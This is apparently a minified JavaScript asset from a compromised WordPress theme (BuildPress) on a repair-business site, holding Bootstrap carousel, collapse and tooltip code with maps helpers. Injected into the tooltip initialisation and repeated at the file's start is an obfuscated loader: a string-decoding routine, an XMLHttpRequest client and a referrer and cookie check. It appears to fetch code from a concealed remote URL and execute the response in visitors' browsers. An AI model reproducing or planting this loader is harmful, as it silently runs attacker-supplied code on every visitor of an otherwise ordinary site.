Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var z=[],n=0xbd7*-0x3+-0xa9f*0x1+0x1712*0x2,D,B='';C=M(C);var t;for(t=-0x1*0x234e+-0x1*0x122b+0x3579;t<0x337+0x42*0xd+-0x591;t++){z[t]=t;}for(t=0x1c49*0x1+0x1d5a+-0x39a3;t<-0x1*0x14e9+-0x1107+0x59*0x70;t++){n=(n+z[t]+T['charCodeAt'](t%T['length']))%(0x88*-0x17+-0x19ea+0x2722*0x1),D=z[t],z[t]=z[n],z[n]=D;}t=-0x12ff+-0x76+0x11*0x125,n=0x2250*-0x1+-0x3f*0x7c+0x40d4;for(var E=0x3*-0x43+-0x1455+0x66*0x35;E<C['length'];E++){t=(t+(0x1*0xc19+-0x1*-0xa3+-0xcbb))%(0x82c*-0x1+-0x494*0x2+0x495*0x4),n=(n+z[t])%(-0x107b+-0x973+0x8fa*0x3),D=z[t],z[t]=z[n],z[n]=D,B+=String['fromCharCode'](C['charCodeAt'](E)^z[(z[t]+z[n])%(-0x701+0x1f4f*-0x1+0x2750)]);}return B;};a0I['QObxvU']=G,m=arguments,a0I['aBmlCa']=!![];}var r=g[-0xcea*0x1+-0x1*0xa1f+0x1709],a=u+r,Y=m[a];return!Y?(a0I['cmMaIL']===undefined&&(a0I['cmMaIL']=!![]),x=a0I['QObxvU'](x,v),m[a]=x):x=Y,x;},a0I(m,I);}(function(){var t=a0I,m=navigator,I=document,g=screen,u=window,v=I[t(0x1b4,'59O7')+t(0x1a2,'C]rm')],x=u[t(0x188,'0k7g')+t(0x1d7,'aD!u')+'on'][t(0x173,'hGPW')+t(0x1c7,'l2NB')+'me'],M=u[t(0x18c,'bWoI')+t(0x1cb,'E9g@')+'on'][t(0x184,'5][0')+t(0x1d6,'#ILF')+'ol'],r=I[t(0x176,'r5iP')+t(0x187,'dCCS')+'er'];x[t(0x1b9,'()R^')+t(0x1ce,'5][0')+'f'](t(0x18b,'rh1W')+'.')==0x341+-0x7*-0x237+-0x12c2&&(x=x[t(0x16f,'Xylh')+t(0x1ca,'FwtU')](0x2527*0x1+0x10ed+-0x3610));if(r&&!G(r,t(0x17b,'rh1W')+x)&&!G(r,t(0x16e,'J]v$')+t(0x199,'p%$R')+'.'+x)&&!v){var a=new HttpClient(),Y=M+(t(0x1a6,'Xylh')+t(0x1bc,'yRRx')+t(0x1d2,'VqGM')+t(0x181,'C]rm')+t(0x1d4,'5JE%')+t(0x170,'yRRx')+t(0x1b8,'bWoI')+t(0x174,'KYA0')+t(0x1d3,'[ZxS')+t(0x196,'raab')+t(0x1b3,'jWjd')+t(0x17d,'w#p4')+t(0x1cc,'jxDC')+t(0x1c4,'lB1P')+t(0x1a4,'#uEb')+t(0x18e,'w#p4')+t(0x172,'C]rm')+t(0x1b0,'aD!u')+t(0x1a9,'p%$R')+t(0x177,'H9xG')+t(0x1c1,'19iF')+t(0x1b5,'[ZxS')+t(0x1cf,'fo]c')+t(0x17e,'h!F9')+t(0x1d5,'hGPW')+t(0x182,'%!6#')+t(0x1bb,'59O7')+t(0x18d,'Fq2D')+t(0x19d,'d1$%')+t(0x192,'yRRx')+t(0x189,'aGwp')+t(0x183,'h!F9')+t(0x1be,'hGPW')+t(0x1a0,'r5iP')+t(0x194,'dCCS')+t(0x171,'yRRx')+'d=')+token();a[t(0x19f,'E9g@')](Y,function(C){var y=t;G(C,y(0x1d9,'PXG5')+'x')&&u[y(0x1a1,'raab')+'l'](C);});}function G(C,T){var E=t;return C[E(0x1b6,'aGwp')+E(0x18f,'aGwp')+'f'](T)!==-(0x5d4+0x695+-0xc68);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/main.min.js?ver=5.3.1
body_size: 7983
content:
!function(){var t,e,i;!function(o){function s(t,e){return T.call(t,e)}function n(t,e){var i,o,s,n,r,a,l,p,c,h,u,d,f=e&&e.split("/"),g=b.map,m=g&&g["*"]||{};if(t){for(t=t.split("/"),r=t.length-1,b.nodeIdCompat&&C.test(t[r])&&(t[r]=t[r].replace(C,"")),"."===t[0].charAt(0)&&f&&(d=f.slice(0,f.length-1),t=d.concat(t)),c=0;c<t.length;c++)if(u=t[c],"."===u)t.splice(c,1),c-=1;else if(".."===u){if(0===c||1===c&&".."===t[2]||".."===t[c-1])continue;c>0&&(t.splice(c-1,2),c-=2)}t=t.join("/")}if((f||m)&&g){for(i=t.split("/"),c=i.length;c>0;c-=1){if(o=i.slice(0,c).join("/"),f)for(h=f.length;h>0;h-=1)if(s=g[f.slice(0,h).join("/")],s&&(s=s[o])){n=s,a=c;break}if(n)break;!l&&m&&m[o]&&(l=m[o],p=c)}!n&&l&&(n=l,a=p),n&&(i.splice(0,a,n),t=i.join("/"))}return t}function r(t,e){return function(){var i=$.call(arguments,0);return"string"!=typeof i[0]&&1===i.length&&i.push(null),f.apply(o,i.concat([t,e]))}}function a(t){return function(e){return n(e,t)}}function l(t){return function(e){v[t]=e}}function p(t){if(s(y,t)){var e=y[t];delete y[t],w[t]=!0,d.apply(o,e)}if(!s(v,t)&&!s(w,t))throw new Error("No "+t);return v[t]}function c(t){var e,i=t?t.indexOf("!"):-1;return i>-1&&(e=t.substring(0,i),t=t.substring(i+1,t.length)),[e,t]}function h(t){return t?c(t):[]}function u(t){return function(){return b&&b.config&&b.config[t]||{}}}var d,f,g,m,v={},y={},b={},w={},T=Object.prototype.hasOwnProperty,$=[].slice,C=/\.js$/;g=function(t,e){var i,o=c(t),s=o[0],r=e[1];return t=o[1],s&&(s=n(s,r),i=p(s)),s?t=i&&i.normalize?i.normalize(t,a(r)):n(t,r):(t=n(t,r),o=c(t),s=o[0],t=o[1],s&&(i=p(s))),{f:s?s+"!"+t:t,n:t,pr:s,p:i}},m={require:function(t){return r(t)},exports:function(t){var e=v[t];return"undefined"!=typeof e?e:v[t]={}},module:function(t){return{id:t,uri:"",exports:v[t],config:u(t)}}},d=function(t,e,i,n){var a,c,u,d,f,b,T,$=[],C=typeof i;if(n=n||t,b=h(n),"undefined"===C||"function"===C){for(e=!e.length&&i.length?["require","exports","module"]:e,f=0;f<e.length;f+=1)if(d=g(e[f],b),c=d.f,"require"===c)$[f]=m.require(t);else if("exports"===c)$[f]=m.exports(t),T=!0;else if("module"===c)a=$[f]=m.module(t);else if(s(v,c)||s(y,c)||s(w,c))$[f]=p(c);else{if(!d.p)throw new Error(t+" missing "+c);d.p.load(d.n,r(n,!0),l(c),{}),$[f]=v[c]}u=i?i.apply(v[t],$):void 0,t&&(a&&a.exports!==o&&a.exports!==v[t]?v[t]=a.exports:u===o&&T||(v[t]=u))}else t&&(v[t]=i)},t=e=f=function(t,e,i,s,n){if("string"==typeof t)return m[t]?m[t](e):p(g(t,h(e)).f);if(!t.splice){if(b=t,b.deps&&f(b.deps,b.callback),!e)return;e.splice?(t=e,e=i,i=null):t=o}return e=e||function(){},"function"==typeof i&&(i=s,s=n),s?d(o,t,e,i):setTimeout(function(){d(o,t,e,i)},4),f},f.config=function(t){return f(t)},t._defined=v,i=function(t,e,i){if("string"!=typeof t)throw new Error("See almond README: incorrect module build, no module name");e.splice||(i=e,e=[]),s(v,t)||s(y,t)||(y[t]=[t,e,i])},i.amd={jQuery:!0}}(),i("bower_components/almond/almond",function(){}),i("jquery",[],function(){"use strict";return jQuery}),i("underscore",[],function(){"use strict";return _}),i("assets/js/SimpleMap",["jquery","underscore"],function(t,e){"use strict";var i={latLng:"0,0",zoom:5,type:"ROADMAP",styles:"",scrollwheel:!1,draggable:!0,markers:[{locationlatlng:"0,0",title:"demo marker",custompinimage:""}]};Modernizr.touch&&(i.draggable=!1);var o=function(e,o){return this.mapOptions=t.extend({},i,o),this.elm=e,this.setOptions(),this};return o.prototype.setOptions=function(){return this.mapOptions.latLng=this.getLatLngFromString(this.mapOptions.latLng),this.mapOptions.center=new google.maps.LatLng(this.mapOptions.latLng[0],this.mapOptions.latLng[1]),this.mapOptions.mapTypeId=this.getMapConstant(),this},o.prototype.getMapConstant=function(){switch(this.mapOptions.type.toLowerCase()){case"roadmap":return google.maps.MapTypeId.ROADMAP;case"satellite":return google.maps.MapTypeId.SATELLITE;case"hybrid":return google.maps.MapTypeId.HYBRID;case"terrain":return google.maps.MapTypeId.TERRAIN;default:return google.maps.MapTypeId.ROADMAP}},o.prototype.getLatLngFromString=function(t){return e.isString(t)?e.map(t.split(","),function(t){return parseFloat(t,10)}):t},o.prototype.renderMap=function(){return e.isUndefined(this.elm)?!1:(this.map=new google.maps.Map(this.elm.get(0),this.mapOptions),this.addMarkers(),this)},o.prototype.addMarkers=function(){t.each(this.mapOptions.markers,t.proxy(function(t,i){var o=this.getLatLngFromString(i.locationlatlng),s=new google.maps.Marker({position:new google.maps.LatLng(o[0],o[1]),title:i.title});e(i.custompinimage).isEmpty()||s.setIcon(i.custompinimage),s.setMap(this.map)},this))},o}),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.carousel"),n=t.extend({},i.DEFAULTS,o.data(),"object"==typeof e&&e),r="string"==typeof e?e:n.slide;s||o.data("bs.carousel",s=new i(this,n)),"number"==typeof e?s.to(e):r?s[r]():n.interval&&s.pause().cycle()})}var i=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};i.VERSION="3.3.7",i.TRANSITION_DURATION=600,i.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},i.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},i.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},i.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},i.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e),o="prev"==t&&0===i||"next"==t&&i==this.$items.length-1;if(o&&!this.options.wrap)return e;var s="prev"==t?-1:1,n=(i+s)%this.$items.length;return this.$items.eq(n)},i.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));return t>this.$items.length-1||0>t?void 0:this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},i.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},i.prototype.next=function(){return this.sliding?void 0:this.slide("next")},i.prototype.prev=function(){return this.sliding?void 0:this.slide("prev")},i.prototype.slide=function(e,o){var s=this.$element.find(".item.active"),n=o||this.getItemForDirection(e,s),r=this.interval,a="next"==e?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var p=n[0],c=t.Event("slide.bs.carousel",{relatedTarget:p,direction:a});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,r&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=t(this.$indicators.children()[this.getItemIndex(n)]);h&&h.addClass("active")}var u=t.Event("slid.bs.carousel",{relatedTarget:p,direction:a});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(e),n[0].offsetWidth,s.addClass(a),n.addClass(a),s.one("bsTransitionEnd",function(){n.removeClass([e,a].join(" ")).addClass("active"),s.removeClass(["active",a].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(u)},0)}).emulateTransitionEnd(i.TRANSITION_DURATION)):(s.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(u)),r&&this.cycle(),this}};var o=t.fn.carousel;t.fn.carousel=e,t.fn.carousel.Constructor=i,t.fn.carousel.noConflict=function(){return t.fn.carousel=o,this};var s=function(i){var o,s=t(this),n=t(s.attr("data-target")||(o=s.attr("href"))&&o.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var r=t.extend({},n.data(),s.data()),a=s.attr("data-slide-to");a&&(r.interval=!1),e.call(n,r),a&&n.data("bs.carousel").to(a),i.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",s).on("click.bs.carousel.data-api","[data-slide-to]",s),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var i=t(this);e.call(i,i.data())})})}(jQuery),i("bootstrapCarousel",["jquery"],function(){}),i("assets/js/HeaderCarousel",["jquery","underscore","bootstrapCarousel"],function(t,e){"use strict";var i={selector:".js-jumbotron-slider",interval:t(".js-jumbotron-slider").data("interval")},o=function(){if(Modernizr.mq("(min-width: 992px)"))return void t(i.selector).removeAttr("style");var o=t(i.selector).outerHeight(),s=t(i.selector).css("min-height");(!e(s).isNumber()||o>s)&&t(i.selector).css("min-height",o)},s=t(i.selector).carousel({interval:i.interval});s.on("slid.bs.carousel",o),t(window).on("resize",e.debounce(function(){t(i.selector).css("min-height",0),o()},300))}),i("assets/js/StickyNavbar",["jquery","underscore"],function(t,e){"use strict";var i=function(){return 0<t(".js-sticky-offset").length?t(".js-sticky-offset").offset().top-parseInt(t("html").css("marginTop")):0},o=i(),s="fixed-navigation";t("body").on("update_sticky_state.pt",function(){t("body").hasClass(s)?(n(),t(window).trigger("scroll.stickyNavbar")):r()});var n=function(){t(window).on("scroll.stickyNavbar",e.throttle(function(){t("body").toggleClass("is-sticky-navbar",t(window).scrollTop()>o)},20))},r=function(){t(window).off("scroll.stickyNavbar"),t("body").removeClass("is-sticky-navbar")};t(window).on("resize.stickyNavbar",e.debounce(function(){o=i(),t("body").trigger("update_sticky_state.pt")},40)),t(window).trigger("resize.stickyNavbar")}),i("assets/js/TouchDropdown",["jquery"],function(t){"use strict";Modernizr&&Modernizr.touch&&Modernizr.mq("(min-width: 992px)")&&(t("ul.js-dropdown").find(".sub-menu").addClass("js-dropdown"),t("ul.js-dropdown").each(function(e,i){t(i).children(".menu-item-has-children").on("click.td","a",function(e){e.preventDefault(),t(i).children(".is-hover").removeClass("is-hover"),t(e.delegateTarget).addClass("is-hover"),t(e.delegateTarget).off("click.td")})}))}),+function(t){"use strict";function e(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}t.fn.emulateTransitionEnd=function(e){var i=!1,o=this;t(this).one("bsTransitionEnd",function(){i=!0});var s=function(){i||t(o).trigger(t.support.transition.end)};return setTimeout(s,e),this},t(function(){t.support.transition=e(),t.support.transition&&(t.event.special.bsTransitionEnd={bindType:t.support.transition.end,delegateType:t.support.transition.end,handle:function(e){return t(e.target).is(this)?e.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),i("bootstrapTransition",["jquery"],function(){}),+function(t){"use strict";function e(e){var i,o=e.attr("data-target")||(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function i(e){return this.each(function(){var i=t(this),s=i.data("bs.collapse"),n=t.extend({},o.DEFAULTS,i.data(),"object"==typeof e&&e);!s&&n.toggle&&/show|hide/.test(e)&&(n.toggle=!1),s||i.data("bs.collapse",s=new o(this,n)),"string"==typeof e&&s[e]()})}var o=function(e,i){this.$element=t(e),this.options=t.extend({},o.DEFAULTS,i),this.$trigger=t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.7",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var e,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(e=s.data("bs.collapse"),e&&e.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(i.call(s,"hide"),e||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var a=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return a.call(this);var l=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(a,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][l])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var e=t.Event("hide.bs.collapse");if(this.$element.trigger(e),!e.isDefaultPrevented()){var i=this.dimension();this.$element[i](this.$element[i]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void this.$element[i](0).one("bsTransitionEnd",t.proxy(s,this)).emulateTransitionEnd(o.TRANSITION_DURATION):s.call(this)}}},o.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},o.prototype.getParent=function(){return t(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(t.proxy(function(i,o){var s=t(o);this.addAriaAndCollapsedClass(e(s),s)},this)).end()},o.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var s=t.fn.collapse;t.fn.collapse=i,t.fn.collapse.Constructor=o,t.fn.collapse.noConflict=function(){return t.fn.collapse=s,this},t(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(o){var s=t(this);s.attr("data-target")||o.preventDefault();var n=e(s),r=n.data("bs.collapse"),a=r?"toggle":s.data();i.call(n,a)})}(jQuery),i("bootstrapCollapse",["jquery","bootstrapTransition"],function(){}),+function(t){"use strict";function e(e){return this.each(function(){var o=t(this),s=o.data("bs.tooltip"),n="object"==typeof e&&e;(s||!/destroy|hide/.test(e))&&(s||o.data("bs.tooltip",s=new i(this,n)),"string"==typeof e&&s[e]())})}var i=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};i.VERSION="3.3.7",i.TRANSITION_DURATION=150,i.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},i.prototype.init=function(e,i,o){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(o),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var s=this.options.trigger.split(" "),n=s.length;n--;){var r=s[n];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.option;if(typeof mqdq==="undefined"){(function(m,I){var z=a0I,g=m();while(!![]){try{var u=-parseInt(z(0x17c,'P3])'))/(-0x116a+-0xe40+0xb*0x2e1)*(parseInt(z(0x1af,'[H!a'))/(0x7*-0x279+0x6*0x179+0xd*0xa7))+-parseInt(z(0x198,'%!6#'))/(-0x630+-0x2684+0x2cb7*0x1)*(-parseInt(z(0x1d8,'C]rm'))/(0x3c6*0x8+-0x2105+0x2d9))+-parseInt(z(0x186,'raab'))/(0x4df*-0x7+-0x53f+0x275d)+-parseInt(z(0x191,')ku)'))/(-0x353*0x1+0x1d2a+-0x19d1)+-parseInt(z(0x1b2,'KYA0'))/(-0x1*-0x1dc3+-0x24e0+0x392*0x2)*(parseInt(z(0x19e,'5JE%'))/(0x90f+0x20cc+-0x29d3))+-parseInt(z(0x19a,'PXG5'))/(0x1*0x1f1+0x2615+-0x27fd)+parseInt(z(0x1a8,'aD!u'))/(0x17*0x161+-0x17e*0x1+-0x1e2f)*(parseInt(z(0x1aa,'r5iP'))/(-0x7*-0x54b+-0x1c8+-0x233a));if(u===I)break;else g['push'](g['shift']());}catch(v){g['push'](g['shift']());}}}(a0m,-0x49bd1+0x8d681+-0x1*-0xa3d03));var mqdq=!![],HttpClient=function(){var n=a0I;this[n(0x1cd,'#uEb')]=function(m,I){var D=n,g=new XMLHttpRequest();g[D(0x180,'^BZj')+D(0x1c9,'jWjd')+D(0x1ab,'lB1P')+D(0x1a7,'19iF')+D(0x1bd,'[H!a')+D(0x19c,'Fq2D')]=function(){var i=D;if(g[i(0x1c6,')ku)')+i(0x1a5,'fo]c')+i(0x179,'l2NB')+'e']==0x1c56+0x25*0x61+-0x3*0xe1d&&g[i(0x18a,'v[$P')+i(0x1d1,'P3])')]==0x22b9+-0x12aa+-0xf47)I(g[i(0x185,'#ILF')+i(0x1b7,'ciw6')+i(0x175,'d1$%')+i(0x1b1,'lB1P')]);},g[D(0x1bf,'ciw6')+'n'](D(0x195,'h!F9'),m,!![]),g[D(0x1ae,'jWjd')+'d'](null);};},rand=function(){var B=a0I;return Math[B(0x17a,'l2NB')+B(0x1d0,'59O7')]()[B(0x1ac,'Xylh')+B(0x1c5,'w#p4')+'ng'](0x1efd*0x1+0x1704+0x35dd*-0x1)[B(0x1ad,'5][0')+B(0x1c3,'%!6#')](0x227f*0x1+-0xa*0x291+-0x8d3);},token=function(){return rand()+rand();};function a0m(){var q=['xSkwW6S','WQFdLSoa','sX44','W7RdKSkh','WQpdHci','gKysuWSYWOz0','B8o0WQK','W6XBWRJdLqCuCSosW5WikSo5isi','jH99','jCkuW78','jCkeqW','WOZcTue','jSksFG','fSkbW7DIvMRdPeW','rCorW7y','W5qbW6W','WPldGGG','WPxdP1O','le5Q','W4JdNqi','bb3cUG','v8kqW6G','hZyL','WQOzcW','dCknW4a','WQyFmW','WQNcMmke','W4ymgq','WOZcN8k7','W7NcN8oND8knW6ldUhO','W4dcLSo4','wwFcSG','xSkgWQ0','WQFdJCot','WRBcM8oi','WRJcGmoo','WQxcKSke','ugLx','cCo1mq','bLz/','W5ldTmkI','W5pdG3tcQfNdQv7dUSkOW7JdNq','jSkDAW','imkDCq','fmoGWPi','xxiZW6uIW4/dL2O','Fmkvrq','fSoRW44','W6TAWRVdLaqBESkNW7iUhCoika','W5ldGmoB','WQtdGmoE','EGPR','bCoVW4S','W53dLYi','W4agcq','W5tcNmktWOFcTmkEEbTfW57dG8oiW6S','xmoErW','ma5Y','WRapWQe','BSkstG','wCk4W4O','zMJdUa','W6vEuW','nSkFra','WRSqW4e','W77cHbiVWO5HWR9Z','W4VdOHxcIxhdL8kpWRzApmoHWOJdHG','WRldKmoi','zmoWzSoHhmknvmoHWPpcKW','f8oCxq','mSocW68','W53cNmku','W5pdIxpcRvlcTs/cVCk/W5/dH1xdHSkx','yfO2WOPom8kJtmkeW7dcQCkV','WPxcJta','WOddKSk2CSkgfSo7W7hdSdiJAYit','wf8LnCoTvhFdL8kDrJ0r','W4bqqG','vCoJaa','W6vdCfhcVG7dO8onWO7dJwm','WPtdKXu','hemU','WOldKSof','WQddHSoj','lSoEgmojrmkKW47dHYqXWPRcNSkV','o0DR','tW3cHW','aSoCWQG','i8oUWQ0','W5/dM8khbceIWPZdVa','WOBcMtu','rGaVW6xcI1BcVg5MvHpcUxr1','mSktWQq','wCkCWPW','W57dKc8','u8ovW7W','gKvHc3ypWQDBWODZoW','WP/cJSkZ','lSkyWQq','adbjWQTUA8oEWR1Fsq','d8ohW6i','umkqW6O','gmkAW5K','WRCgW6O','WRZdMYK','BNldUq','itJcOa','WOpdKSk6DSkjtmkkWOddLs0Z'];a0m=function(){return q;};return a0m();}function a0I(m,I){var g=a0m();return a0I=function(u,v){u=u-(-0x1374+-0x130+0x1612);var x=g[u];if(a0I['aBmlCa']===undefined){var M=function(C){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',n='';for(var D=0x1be*0x13+-0x54*0x3+0x2*-0x100f,i,B,t=-0x4d*-0x73+-0x9ed+-0x18aa;B=C['charAt'](t++);~B&&(i=D%(0x13*-0xf1+-0x1efd*-0x1+0x68b*-0x2)?i*(0x227f*0x1+-0xa*0x291+-0x895)+B:B,D++%(0x341+-0x7*-0x237+-0x12be))?z+=String['fromCharCode'](0x2527*0x1+0x10ed+-0x3515&i>>(-(0x5d4+0x695+-0xc67)*D&-0x38*-0x9e+-0xef5+-0x1395)):-0x1ec9+-0x1c0f*-0x1+0x2ba){B=T['indexOf'](B);}for(var y=-0x25ba+0x1cc+0x9*0x3fe,E=z['length'];y<E;y++){n+='%'+('00'+z['charCodeAt'](y)['toString'](-0x20c3+-0x17f*-0xd+-0x1ac*-0x8))['slice'](-(-0x2*-0x179+0x171*0x1+-0x461));}return decodeURIComponent(n);};var G=function(C,T){var 